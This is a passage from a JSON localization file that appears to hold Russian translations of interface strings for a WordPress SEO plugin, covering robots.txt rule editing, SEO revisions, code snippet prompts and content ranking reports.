\u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content 